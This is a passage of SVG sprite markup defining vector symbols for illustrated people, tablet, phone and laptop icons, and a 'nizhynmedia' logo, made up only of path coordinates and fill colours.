        <path d="M32.6639 210.743C32.6639 210.743 32.1942 207.03 31.0981 204.801C30.0021 202.573 23.0008 203.991 23.0008 203.991C23.0008 203.991 21.5916 205.206 21.3008 210.833L32.6639 210.743Z" fill="#1C2237"/>
        <path d="M52.46 210.698C50.8047 209.685 51.7442 202.145 51.7442 202.145C51.7442 202.145 59.4165 195.978 60.4678 200.705C61.5191 205.431 67.7375 207.547 71.294 208.132C73.7322 208.537 74.4927 209.888 74.7387 210.698H52.46Z" fill="#1C2237"/>
        <path d="M38.1441 155.396C38.4349 157.152 38.5914 158.57 38.6362 159.605C39.2401 173.718 49.2387 206.017 51.0505 206.782C53.8466 207.952 58.2755 205.499 60.6018 204.689C61.5636 204.351 62.2123 203.293 62.011 202.213C57.09 176.801 55.39 140.226 54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#2F3D57"/>
        <path d="M38.1441 155.396L54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#1C2237"/>
        <path d="M44.7874 102.412L31.8138 205.521C31.8138 205.521 26.1099 207.03 21.681 205.814C21.681 205.814 17.8784 150.962 18.1915 137.705C18.5047 124.447 15.4626 102.232 18.8849 99.7785C22.3073 97.3476 44.7874 102.412 44.7874 102.412Z" fill="#2F3D57"/>
        <path d="M56.9333 60.1643L44.4518 64.3283C44.4518 64.3283 41.5439 53.8846 40.4255 48.8428C39.0834 42.7206 37.8755 34.7302 38.6361 34.7302C40.8058 34.7527 43.8255 35.2704 45.9729 37.2061C53.3991 43.8235 56.9333 60.1643 56.9333 60.1643Z" fill="#14B192"/>
        <path d="M48.2322 48.1676C48.5006 50.0807 53.5335 102.052 53.5335 102.052C29.7113 113.666 16.5587 104.123 16.5587 104.123C16.5587 104.123 17.3416 67.6371 16.4022 62.6628C15.7758 59.3766 15.0153 37.5437 17.1179 36.936C19.8245 36.1482 22.9337 35.3154 26.3113 34.9553C29.1968 34.6627 40.4257 34.4826 42.4164 35.1579C42.4388 35.1354 47.0914 40.1322 48.2322 48.1676Z" fill="#1CCBA8"/>
        <path d="M7.79048 106.463C7.74574 106.351 7.72337 106.238 7.72337 106.148C7.29837 102.547 3.78655 72.3861 4.01024 71.0356C4.21155 69.7977 13.1141 48.235 13.1141 48.235L21.3904 55.5951L12.5549 75.1321C12.5102 76.2575 12.3312 97.19 12.3312 97.19C12.3312 97.19 12.197 101.016 12.2641 103.29C12.5773 103.762 12.8681 104.235 13.1141 104.595C13.7181 105.383 14.3667 105.968 14.9259 106.486C15.6417 107.116 16.9167 108.557 17.1404 108.984C17.3865 109.457 17.8562 110.492 18.1246 111.1C18.393 111.708 18.7509 112.428 18.8628 112.766C18.9299 112.968 19.243 113.351 19.4667 113.621C19.8022 114.004 19.5114 114.634 18.997 114.566C18.5049 114.521 18.0351 114.004 17.722 113.688C16.872 112.788 16.1338 110.942 16.022 111.078C15.8878 111.213 16.0444 114.566 16.0444 114.949C16.0444 115.332 16.2009 119.225 15.9996 119.991C15.7759 120.756 15.2838 120.756 15.0602 120.351C14.8812 120.013 14.2549 114.656 14.2549 114.656C14.2549 114.656 14.1654 113.981 13.9194 114.251C13.6733 114.521 14.2325 119.383 14.1878 120.126C14.1431 120.869 13.7628 121.341 13.2483 120.869C12.622 120.283 12.3536 115.061 12.3536 115.061C12.3536 115.061 12.3089 114.409 12.0404 114.521C11.7944 114.634 12.3312 118.775 12.197 119.158C12.0628 119.563 11.5707 119.788 11.1904 119.27C10.7431 118.64 10.5418 113.981 10.5418 113.981C10.5418 113.981 10.4299 113.621 10.2957 113.778C10.1615 113.936 10.3628 117.492 10.0944 117.875C9.87072 118.213 9.55757 118.01 9.55757 118.01C8.81942 117.717 9.08783 114.229 8.72994 112.608C8.37205 110.987 8.70757 108.984 8.08126 107.116C7.94705 106.936 7.85758 106.643 7.79048 106.463Z" fill="#FDB3B1"/>
        <path d="M5.53137 62.3026L18.2366 67.3895C18.2366 67.3895 22.4418 56.6306 25.0812 52.5566C28.3694 47.4473 19.8694 35.9007 17.3194 37.2061C11.6155 40.1547 5.53137 62.3026 5.53137 62.3026Z" fill="#1CCBA8"/>
        <path d="M27.1613 23.7012L25.4614 34.9778C25.4614 34.9778 31.6574 48.4151 35.3481 47.2447C38.4573 46.2768 36.5336 34.37 36.5336 34.37C36.5336 34.37 34.8337 27.9778 35.3481 24.7816C35.8626 21.6305 27.1613 23.7012 27.1613 23.7012Z" fill="#FDB3B1"/>
        <path d="M36.3995 25.9971C37.5403 22.981 28.593 23.2286 28.593 23.2286L28.2574 24.1064C28.3693 24.7816 28.5706 25.3668 28.8614 25.8395C30.3377 28.3154 33.0442 30.1836 35.6166 30.8138C35.7061 29.0582 35.9297 27.235 36.3995 25.9971Z" fill="#FC9492"/>
        <path d="M30.0022 7.29276C29.7785 7.15771 25.4614 19.4696 27.9219 23.6336C30.4048 27.7976 36.4218 30.251 39.2402 27.9777C42.3494 25.4568 45.056 11.8169 40.8284 7.18022C36.5784 2.54355 30.0022 7.29276 30.0022 7.29276Z" fill="#FDB3B1"/>
        <path d="M40.3361 0.000204021C36.3098 -0.0223041 33.3124 1.82336 32.194 2.65615C30.4046 2.4986 27.8099 2.97127 24.4994 6.55005C20.4283 10.9616 21.502 17.0388 24.4322 20.5276C27.3848 24.0163 26.6691 27.1674 26.6691 27.1674L27.5638 25.6369C28.2348 24.489 28.6822 23.206 28.8164 21.8555C28.9059 21.0453 28.9059 20.1674 28.7269 19.4022C28.2572 17.399 31.1875 16.7237 32.2388 15.3732C33.0664 14.3153 33.648 11.6369 34.9453 9.88126L36.3321 8.6208C36.3321 8.6208 39.24 7.18028 41.5663 8.26067C43.915 9.36357 45.5031 0.0227121 40.3361 0.000204021Z" fill="#1C2133"/>
        <path d="M31.6216 17.6106C31.917 16.0601 31.4385 14.6647 30.5528 14.4938C29.6672 14.3229 28.7097 15.4413 28.4142 16.9918C28.1188 18.5422 28.5973 19.9377 29.483 20.1085C30.3687 20.2794 31.3261 19.161 31.6216 17.6106Z" fill="#FDB3B1"/>
        <path d="M36.0861 22.2831L40.9847 23.0484C40.9847 23.0484 40.5821 24.9166 38.4124 24.624C35.7729 24.3089 36.0861 22.2831 36.0861 22.2831Z" fill="white"/>
    </symbol>
    <symbol id="icon-woman"  viewBox="0 0 90 220">
        <path d="M37.746 43.0639L36.6709 38.2037C36.6709 38.2037 33.1886 40.4235 31.132 43.578C29.0987 46.7324 28.1171 55.191 27.5328 55.4947C26.9486 55.8219 20.4982 45.8912 19.3763 44.3257C17.9741 42.3863 17.4599 40.1665 16.5952 38.4841C15.7305 36.8018 12.6455 36.2176 11.4769 36.4279C10.3084 36.6382 13.0662 41.5685 13.0662 41.5685C13.0662 41.5685 20.0541 53.6956 22.3912 60.3549C24.7283 67.0143 31.9967 70.1687 33.1652 69.2107C34.3338 68.276 37.746 43.0639 37.746 43.0639Z" fill="#FC9492"/>
        <path d="M16.5251 39.4188C16.5251 39.4188 16.2447 38.1336 15.45 37.8766C14.6554 37.6196 13.2999 37.8532 13.2064 37.8766C13.1129 37.9 11.6172 37.0822 11.6172 37.0822L12.8559 39.3954C12.8559 39.3954 15.2864 42.2695 16.1044 41.1946C16.9458 40.1431 16.5251 39.4188 16.5251 39.4188Z" fill="#FDB3B1"/>
        <path d="M11.1733 37.199C11.1733 37.199 10.2854 41.6854 10.519 42.62C10.7527 43.5547 11.3135 43.064 11.4069 42.8537C11.8509 42.0125 12.1313 39.1384 12.1313 39.1384L11.1733 37.199Z" fill="#F48C7F"/>
        <path d="M13.0894 40.9144C13.0894 40.9144 12.6688 43.695 12.2482 44.0221C11.9678 44.2324 11.6173 44.1156 11.5005 43.5548C11.3836 42.994 12.0613 39.5591 12.0613 39.5591L13.0894 40.9144Z" fill="#F48C7F"/>
        <path d="M15.6608 48.812L17.1332 48.1111L10.9165 35.3765C10.0985 35.7737 9.77127 36.7551 10.1686 37.5495L15.6608 48.812Z" fill="#0B0754"/>
        <path d="M73.6445 190.178C73.6445 190.178 74.3923 197.842 76.3321 199.244C78.2719 200.646 80.8661 205.856 79.5574 208.66C79.16 209.548 78.3421 210.039 77.4306 210.343C74.6962 211.184 71.7982 209.759 70.653 207.165C69.9986 205.716 69.4377 203.777 69.3208 201.323C69.0404 195.108 67.1006 191.93 67.1006 191.93L73.6445 190.178Z" fill="#FDB3B1"/>
        <path d="M43.8231 193.309C43.8231 193.309 43.2155 201.043 43.7063 203.543C43.9634 204.898 45.4591 207.656 44.7813 208.917C44.1036 210.179 43.3323 210.506 43.3323 210.506L25.734 210.787C24.7758 210.81 25.4068 210.179 26.178 209.618C27.4401 208.684 28.4684 208.076 32.5116 206.113C32.7686 205.997 33.7269 205.389 34.0774 205.155C34.9655 204.618 35.8302 203.777 36.6015 202.936C37.8635 201.534 37.9804 194.711 37.9804 194.711L43.8231 193.309Z" fill="#FDB3B1"/>
        <path d="M30.0807 90.5441C30.0807 90.5441 27.8605 103.092 29.3095 111.34C30.7585 119.565 37.7464 195.856 37.7464 195.856L45.5056 196.3C45.5056 196.3 47.1416 164.428 46.8378 159.989C46.5573 155.549 44.2436 148.142 44.2436 148.142L45.0148 122.416L35.2224 88.6047L30.0807 90.5441Z" fill="#1C2237"/>
        <path d="M52.8909 87.9036C52.8909 87.9036 59.0141 97.0866 60.4631 104.681C61.9121 112.275 59.388 135.617 62.1926 145.571C63.7117 150.969 69.461 159.287 70.3257 166.251C71.1904 173.214 74.626 191.463 74.626 191.463L66.8668 193.005L48.8244 147.441L34.6849 106.27L31.0624 85.053L52.8909 87.9036Z" fill="#2F3D57"/>
        <path d="M47.9361 35.6569C47.9361 35.6569 53.7788 36.942 56.7236 40.6572C61.1641 46.2418 51.3249 71.2203 50.7406 75.6599C50.1563 80.0994 55.5083 90.4273 55.5083 90.4273C55.5083 90.4273 35.5027 94.1192 30.0806 90.5441C30.0806 90.5441 29.4963 58.6726 30.0806 55.5182C30.6649 52.3637 35.5261 39.4889 36.6713 38.2038C37.8398 36.942 47.9361 35.6569 47.9361 35.6569Z" fill="#F86259"/>
        <path d="M55.5078 42.3864C54.9936 40.8209 53.2175 40.0732 51.7217 40.7274C49.6651 41.6153 46.7904 43.3211 45.4115 46.2185C43.0744 51.0787 34.9413 67.7388 32.4172 68.3696C29.8932 69.0005 19.6099 51.0553 19.6099 51.0553C19.6099 51.0553 19.8904 47.9009 19.0256 46.1017C18.1609 44.3025 15.5434 42.4098 15.1461 43.0407C14.7487 43.6715 16.5951 45.2605 16.5951 45.5642C16.5951 45.8914 15.8238 46.1016 14.7487 45.4474C13.6737 44.8165 13.1128 43.5314 13.1128 43.5314C13.1128 43.5314 11.3599 46.7092 13.2063 49.5598C15.0526 52.4105 15.8238 53.5788 15.8238 53.5788C15.8238 53.5788 27.7664 80.0761 32.1134 80.3799C36.18 80.707 59.5977 54.7238 55.5078 42.3864Z" fill="#FDB3B1"/>
        <path d="M45.2484 24.885C45.2484 24.885 45.2951 25.1186 45.3652 25.5159C45.7158 27.4553 47.1181 33.9043 48.0529 35.6568C49.1981 37.8065 44.1733 44.6294 39.3355 43.7883C37.8865 43.5312 40.5508 37.5261 40.434 36.8719C40.2003 35.6568 39.8497 33.9744 39.5225 32.2687C39.3355 31.3107 39.1485 30.3293 38.9616 29.418C38.4474 26.801 38.0267 24.6747 38.0267 24.6747L45.2484 24.885Z" fill="#FDB3B1"/>
        <path d="M45.2251 26.3103C45.1316 25.9131 45.0849 25.6794 45.0849 25.6794L37.8398 25.8196C37.8398 25.8196 38.354 27.9226 38.985 30.5162C39.1954 31.4275 39.4291 32.3855 39.6628 33.3202C40.7612 33.1099 41.9064 32.5257 43.0282 31.4509C44.2435 30.2826 45.2718 29.0442 45.7159 27.5955C45.6458 27.1281 45.2952 26.5907 45.2251 26.3103Z" fill="#FC9492"/>
        <path d="M70.1387 205.81C74.3688 206.581 77.1734 204.104 78.6457 202.258C79.7208 204.361 80.3752 206.955 79.5806 208.684C78.8795 210.202 76.9864 210.623 75.3972 210.67C73.7144 210.74 72.1252 209.852 71.2839 208.38C70.8866 207.679 70.4659 206.838 70.1387 205.81Z" fill="#2F3D57"/>
        <path d="M34.0771 205.202C38.7279 206.394 42.1634 205.576 44.1032 204.805C44.594 206.207 45.2484 207.959 44.8979 208.987C44.4772 210.226 43.8695 210.506 43.332 210.53C39.0785 210.646 27.7669 210.787 24.5183 210.833C24.0743 210.833 23.8172 210.319 24.0976 209.969C24.8923 209.011 33.7265 205.412 34.0771 205.202Z" fill="#2F3D57"/>
        <path d="M29.5194 15.2815C29.5194 15.2815 35.9231 0.957963 43.1213 6.96308C43.1213 6.96308 47.3749 7.47714 50.5767 13.5757C53.8487 19.8145 50.8572 26.0767 48.2162 25.4691C46.5335 25.0719 45.9492 28.5067 45.9492 28.5067L29.5194 15.2815Z" fill="#2F3D57"/>
        <path d="M41.7429 6.07522C41.7429 6.07522 41.5793 0.514057 49.6657 0C49.6657 0 45.8796 0.560783 45.2719 2.24315C45.2719 2.24315 47.796 0.116831 49.9228 0.700986C52.0495 1.30851 53.3817 4.95364 53.4518 6.16869C53.4985 7.38373 52.4468 11.3326 51.1147 11.7065C49.7826 12.0803 47.8895 11.356 47.8895 11.356L41.7429 6.07522Z" fill="#2F3D57"/>
        <path d="M45.8326 25.5627C45.8326 25.5627 47.1648 21.0997 46.8376 17.7116C46.6039 15.2816 43.0281 7.05664 34.7548 10.7018C34.7548 10.7018 32.3242 11.6598 30.4078 13.9029C28.8886 15.6788 26.9488 19.1837 32.0671 25.7963L33.5628 28.1096L45.8326 25.5627Z" fill="#2F3D57"/>
        <path d="M36.6474 33.3202C36.6474 33.3202 47.5149 30.4696 45.6452 23.7167C43.7522 16.9639 43.8924 12.057 36.8811 13.5992C29.8698 15.1413 29.2388 18.0855 29.3089 20.4922C29.379 22.8989 33.7728 33.9044 36.6474 33.3202Z" fill="#FDB3B1"/>
        <path d="M31.8805 14.8376C31.8805 14.8376 37.0689 21.9175 41.93 21.8007C46.8146 21.6839 48.4272 19.9314 48.4272 19.9314C48.4272 19.9314 44.1736 18.1322 42.0936 13.5057C42.117 13.5057 33.0724 10.4447 31.8805 14.8376Z" fill="#2F3D57"/>
        <path d="M32.815 15.2581C32.815 15.2581 31.109 17.6415 31.0389 19.5108C30.9921 21.3801 31.74 24.9785 30.6649 25.142C30.6649 25.142 26.9255 20.3987 28.5849 16.6601C30.3377 12.6879 32.815 15.2581 32.815 15.2581Z" fill="#233862"/>
        <path d="M32.464 15.6554C32.464 15.6554 36.9045 23.3429 43.3783 24.3944C43.3783 24.3944 36.2034 20.9128 34.1935 15.5853C32.1836 10.2344 32.464 15.6554 32.464 15.6554Z" fill="#2F3D57"/>
        <path d="M37.3488 28.0861C37.3488 28.0861 37.5358 29.4881 35.8297 30.2125C35.8297 30.2125 33.6796 30.2825 33.516 29.2544C33.516 29.2778 35.6194 29.0909 37.3488 28.0861Z" fill="white"/>
    </symbol>

    <symbol id="icon-tablet"  viewBox="0 0 60 60">
        <path d="M29 6C29.5523 6 30 5.55228 30 5C30 4.44772 29.5523 4 29 4C28.4477 4 28 4.44772 28 5C28 5.55228 28.4477 6 29 6Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19 52C19 51.4477 19.4477 51 20 51H36C36.5523 51 37 51.4477 37 52C37 52.5523 36.5523 53 36 53H20C19.4477 53 19 52.5523 19 52Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.7071 14.2929C26.0976 14.6834 26.0976 15.3166 25.7071 15.7071L19.7071 21.7071C19.3166 22.0976 18.6834 22.0976 18.2929 21.7071C17.9024 21.3166 17.9024 20.6834 18.2929 20.2929L24.2929 14.2929C24.6834 13.9024 25.3166 13.9024 25.7071 14.2929ZM33.7071 14.2929C34.0976 14.6834 34.0976 15.3166 33.7071 15.7071L19.7071 29.7071C19.3166 30.0976 18.6834 30.0976 18.2929 29.7071C17.9024 29.3166 17.9024 28.6834 18.2929 28.2929L32.2929 14.2929C32.6834 13.9024 33.3166 13.9024 33.7071 14.2929Z" fill="#2F3D57"/>
        <path d="M41 1C41 0.447715 41.4477 0 42 0H46C46.5523 0 47 0.447715 47 1V2H41V1Z" fill="#2F3D57"/>
        <path d="M49 6H50C50.5523 6 51 6.44772 51 7V11C51 11.5523 50.5523 12 50 12H49V6Z" fill="#2F3D57"/>
        <path d="M49 14H50C50.5523 14 51 14.4477 51 15V19C51 19.5523 50.5523 20 50 20H49V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 5C8 2.79086 9.79086 1 12 1H46C48.2091 1 50 2.79086 50 5V56C50 58.2091 48.2091 60 46 60H12C9.79086 60 8 58.2091 8 56V5ZM12 3C10.8954 3 10 3.89543 10 5V56C10 57.1046 10.8954 58 12 58H46C47.1046 58 48 57.1046 48 56V5C48 3.89543 47.1046 3 46 3H12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11 9C11 7.89543 11.8954 7 13 7H45C46.1046 7 47 7.89543 47 9V55C47 56.1046 46.1046 57 45 57H13C11.8954 57 11 56.1046 11 55V9ZM45 9L13 9V55H45V9Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-mobilephone"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.4617 2C16.5499 2 15.0001 3.54978 15.0001 5.46154V54.5385C15.0001 56.4502 16.5499 58 18.4617 58H41.5386C43.4503 58 45.0001 56.4502 45.0001 54.5385V5.46154C45.0001 3.54978 43.4503 2 41.5386 2H39.0001V4.5C39.0001 5.47622 38.6634 6.36631 38.0149 7.0148C37.3664 7.66329 36.4763 8 35.5001 8H29.6796C29.1273 8 28.6796 7.55228 28.6796 7C28.6796 6.44772 29.1273 6 29.6796 6H35.5001C36.0111 6 36.371 5.8303 36.6007 5.60059C36.8304 5.37087 37.0001 5.01096 37.0001 4.5V2.00032L23.0001 2V4.5C23.0001 5.01915 23.1709 5.37758 23.3982 5.6041C23.6262 5.83118 23.9856 6 24.5001 6L25.9104 6C26.4627 6 26.9104 6.44771 26.9104 7C26.9104 7.55228 26.4627 8 25.9104 8L24.5001 8C23.5275 8 22.6369 7.66882 21.9866 7.0209C21.3358 6.37242 21.0001 5.48085 21.0001 4.5V2H18.4617ZM13.0001 5.46154C13.0001 2.44522 15.4453 0 18.4617 0H41.5386C44.5549 0 47.0001 2.44521 47.0001 5.46154V54.5385C47.0001 57.5548 44.5549 60 41.5386 60H18.4617C15.4453 60 13.0001 57.5548 13.0001 54.5385V5.46154ZM24.0001 4C24.0001 3.44772 24.4478 3 25.0001 3H32.0001C32.5524 3 33.0001 3.44772 33.0001 4C33.0001 4.55228 32.5524 5 32.0001 5H25.0001C24.4478 5 24.0001 4.55228 24.0001 4ZM21.6668 56.0256C21.6668 55.4734 22.1145 55.0256 22.6668 55.0256H36.795C37.3473 55.0256 37.795 55.4734 37.795 56.0256C37.795 56.5779 37.3473 57.0256 36.795 57.0256H22.6668C22.1145 57.0256 21.6668 56.5779 21.6668 56.0256Z" fill="#2F3D57"/>
        <path d="M12 15C12 14.4477 12.4477 14 13 14H14V20H13C12.4477 20 12 19.5523 12 19V15Z" fill="#2F3D57"/>
        <path d="M12 10.1795C12 9.62722 12.4477 9.1795 13 9.1795H14V12.1795H13C12.4477 12.1795 12 11.7318 12 11.1795V10.1795Z" fill="#2F3D57"/>
        <path d="M12 23C12 22.4477 12.4477 22 13 22H14V28H13C12.4477 28 12 27.5523 12 27V23Z" fill="#2F3D57"/>
        <path d="M46 15H47C47.5523 15 48 15.4477 48 16V24C48 24.5523 47.5523 25 47 25H46V15Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.7036 10.2893C24.0961 10.6778 24.0994 11.311 23.7108 11.7035L18.7108 16.7548C18.3223 17.1473 17.6891 17.1505 17.2966 16.762C16.9041 16.3734 16.9009 15.7403 17.2894 15.3478L22.2894 10.2965C22.6779 9.904 23.3111 9.90077 23.7036 10.2893ZM29.7072 10.2929C30.0978 10.6834 30.0978 11.3166 29.7072 11.7071L18.7072 22.7071C18.3167 23.0976 17.6835 23.0976 17.293 22.7071C16.9025 22.3166 16.9025 21.6834 17.293 21.2929L28.293 10.2929C28.6835 9.90237 29.3167 9.90237 29.7072 10.2929Z" fill="#2F3D57"/>
        <path d="M35 5C35.5523 5 36 4.55228 36 4C36 3.44772 35.5523 3 35 3C34.4477 3 34 3.44772 34 4C34 4.55228 34.4477 5 35 5Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-laptop"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 13C4 10.7909 5.79086 9 8 9H52C54.2091 9 56 10.7909 56 13V46H54V13C54 11.8954 53.1046 11 52 11H8C6.89543 11 6 11.8954 6 13V46H4V13ZM12 16C12.5523 16 13 16.4477 13 17V29C13 29.5523 12.5523 30 12 30C11.4477 30 11 29.5523 11 29V17C11 16.4477 11.4477 16 12 16ZM12 31C12.5523 31 13 31.4477 13 32V34C13 34.5523 12.5523 35 12 35C11.4477 35 11 34.5523 11 34V32C11 31.4477 11.4477 31 12 31Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C7 12.8954 7.89543 12 9 12H51C52.1046 12 53 12.8954 53 14V43C53 43.5523 52.5523 44 52 44H8C7.44772 44 7 43.5523 7 43V14ZM51 14L9 14V42H51V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 46C0 45.4477 0.447715 45 1 45H10.5C11.0523 45 11.5 45.4477 11.5 46C11.5 46.5523 11.0523 47 10.5 47H2C2 48.1046 2.89543 49 4 49H56C57.1046 49 58 48.1046 58 47H19C18.4477 47 18 46.5523 18 46C18 45.4477 18.4477 45 19 45H59C59.5523 45 60 45.4477 60 46V47C60 49.2091 58.2091 51 56 51H4C1.79086 51 0 49.2091 0 47V46Z" fill="#2F3D57"/>
        <path d="M25 46H35V47C35 47.5523 34.5523 48 34 48H26C25.4477 48 25 47.5523 25 47V46Z" fill="#2F3D57"/>
    </symbol>

    <symbol id="logo-nizhynmedia"  viewBox="0 0 260 98">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.93773 31.1232L4.67613 30.3903L4.68237 8.26166L22.8379 30.8471L23.4149 31.1232L25.9828 31.1234L26.7212 30.3905L26.7263 0.780097L25.9891 0.0423388L23.0442 0.0425586L22.3058 0.77548L22.2981 23.3195L3.85008 0.28049L3.2743 0.00317406L1.00105 0.00614426L0.262653 0.739067L0.254364 30.3894L0.994116 31.1271L3.93773 31.1232ZM40.6276 31.1247L41.366 30.3918L41.3729 0.73772L40.6332 0L37.6895 0.000201204L36.9499 0.733141L36.9429 30.3872L37.6826 31.1249L40.6276 31.1247ZM74.3081 30.3877L74.3092 27.7969L73.5695 27.0592L55.0935 27.0584L74.1929 3.49834L74.3509 3.03576L74.3514 0.739329L73.6116 0.00160963L50.2283 0.00455324L49.4899 0.737475L49.4888 3.3283L50.2285 4.06602L68.6545 4.06249L49.3118 27.6311L49.1462 28.0938L49.1459 30.3927L49.8856 31.1304L73.5685 31.1256L74.3081 30.3877ZM103.661 0.00694464L102.923 0.739866L102.92 13.2037L86.6913 13.2029L86.694 0.739037L85.9556 0.00129763L83.0144 0.0014625L82.276 0.734385L82.2615 30.3886L82.9975 31.1263L85.9387 31.1262L86.6771 30.3933L86.6802 17.2595L102.909 17.2604L102.916 30.3939L103.654 31.1317L106.556 31.1321L107.294 30.3992L107.301 0.745096L106.56 0.00739314L103.661 0.00694464ZM125.974 30.3945L126.715 31.1322L129.661 31.1319L130.399 30.399L130.401 19.5817L141.86 1.12797L141.235 0.0143794L138.037 0.0145248L137.405 0.364203L128.195 15.294L119.068 0.361464L118.438 0.00758637L115.2 0.00706164L114.568 1.12637L125.981 19.4935L125.974 30.3945ZM152.799 31.1288L153.538 30.3959L153.543 8.26851L171.697 30.854L172.274 31.13L174.841 31.1303L175.579 30.3974L175.585 0.785723L174.847 0.047985L171.902 0.048203L171.164 0.781125L171.158 23.3214L152.709 0.286117L152.132 0.00882018L149.859 0.00929527L149.12 0.742217L149.113 30.3963L149.851 31.1341L152.799 31.1288ZM44.0032 48.4357L43.3656 48.8016L25.0857 80.4017L6.95297 48.8023L6.3135 48.4374L1.43234 48.4369L0.693889 49.1661L0.685104 96.9497L1.41849 97.6787L6.16232 97.6787L6.90077 96.9495L6.90966 60.4523L23.086 88.4288L23.7255 88.7938L26.5044 88.7935L27.1445 88.4262L43.3348 60.4539L43.326 96.9511L44.0606 97.6802L48.8044 97.6801L49.5429 96.9509L49.5529 49.1649L48.8182 48.4358L44.0032 48.4357ZM73.1448 92.0488L73.1512 75.269L95.9303 75.2711L96.6688 74.5394L96.6699 70.5702L95.9315 69.8387L73.1473 69.838L73.1509 54.0698L99.3931 54.0703L100.131 53.3399L100.132 49.1662L99.3938 48.4372L67.67 48.4373L66.9315 49.1665L66.9203 96.9538L67.6562 97.6829L99.9892 97.6839L100.728 96.9547L100.728 92.7809L99.9912 92.0519L73.1448 92.0488ZM132.079 48.438L115.738 48.4376L114.999 49.1668L114.988 96.9541L115.721 97.6831L132.062 97.6836C146.506 97.6903 155.853 87.9951 155.852 72.9941C155.855 58.0791 146.523 48.4397 132.076 48.4393L132.079 48.438ZM121.221 54.0712L132.082 54.0711C142.918 54.0715 149.647 61.3249 149.644 72.9929C149.642 84.7495 142.909 92.0506 132.068 92.0503L121.207 92.0504L121.221 54.0712ZM170.992 48.4385L170.254 49.1677L170.242 96.955L170.979 97.6841L175.723 97.684L176.462 96.9548L176.473 49.1675L175.736 48.4385L170.992 48.4385ZM175.478 41.0041L0.922519 40.9987L0.92259 38.0761L175.478 38.084L175.478 41.0041ZM196.911 28.719C195.825 32.4072 195.664 36.3053 196.44 40.0707C197.216 43.836 198.906 47.3531 201.361 50.3128L203.911 44.2648C201.57 40.2204 200.911 35.4193 202.077 30.8947C203.243 26.37 206.14 22.4835 210.144 20.0714L207.974 14.895C202.636 17.9046 198.671 22.8624 196.911 28.7289L196.911 28.719ZM237.182 40.4402C236.806 41.6637 236.296 42.8423 235.663 43.9548L238.234 50.0996C240.398 47.4469 241.953 44.3521 242.79 41.0334C243.627 37.7147 243.726 34.253 243.078 30.8922C242.431 27.5315 241.053 24.3536 239.043 21.5826C237.033 18.8116 234.438 16.5149 231.443 14.8547L229.271 20.0004C232.652 22.0671 235.259 25.1883 236.689 28.8823C238.119 32.5764 238.292 36.6379 237.182 40.4402ZM254.02 15.7328C250.176 9.08506 244.461 3.71312 237.585 0.284902L235.426 5.40797C240.29 7.89777 244.475 11.5335 247.618 16.0012C250.762 20.4688 252.769 25.6339 253.467 31.0503C254.165 36.4667 253.533 41.9715 251.625 47.0891C249.717 52.2068 246.591 56.7833 242.517 60.4233L244.748 65.761C251.164 60.5809 255.783 53.5117 257.948 45.5582C259.315 40.576 259.672 35.3712 258.998 30.2493C258.324 25.1273 256.633 20.1915 254.024 15.7315L254.02 15.7328ZM181.49 25.1626C180.125 30.1449 179.768 35.3496 180.443 40.4713C181.117 45.593 182.809 50.5284 185.418 54.988C187.85 59.1657 191.032 62.8594 194.804 65.884L197.055 60.5401C194.355 58.1502 192.054 55.3444 190.239 52.2289C187.999 48.3955 186.548 44.1539 185.969 39.7526C185.391 35.3514 185.698 30.879 186.872 26.5978C188.106 22.0738 190.267 17.8551 193.217 14.2086C196.168 10.5621 199.843 7.5673 204.012 5.41365L201.879 0.307806C196.925 2.7874 192.549 6.28218 189.037 10.5644C185.524 14.8467 182.954 19.8203 181.494 25.1613L181.49 25.1626ZM225.197 40.4066C226.494 38.9959 227.19 37.136 227.138 35.2212C227.085 33.3065 226.288 31.4874 224.916 30.1497C223.868 29.0964 222.532 28.3766 221.075 28.0811C219.619 27.7855 218.107 27.9275 216.731 28.489C215.355 29.0505 214.176 30.0065 213.343 31.2364C212.51 32.4664 212.06 33.9152 212.049 35.4003C212.05 36.3871 212.247 37.3639 212.629 38.2737C213.011 39.1835 213.571 40.0081 214.276 40.6994C214.3 40.7228 214.324 40.7436 214.347 40.767L190.978 96.1946L191.838 97.4769L198.271 97.4774L198.313 97.4493L241.283 97.451L241.325 97.4791L247.671 97.4795L248.533 96.1984L225.197 40.4066ZM227.284 63.7448L230.648 71.9451L208.802 71.9432L212.216 63.7434L227.284 63.7448ZM214.984 57.0972L219.81 45.5115L224.558 57.0971L214.984 57.0972ZM232.829 78.5932L237.925 90.8074L201.653 90.8061L206.697 78.5923L232.829 78.5932Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="hitfm-logo" viewBox="0 0 65 35">
        <g clip-path="url(#clip0)">
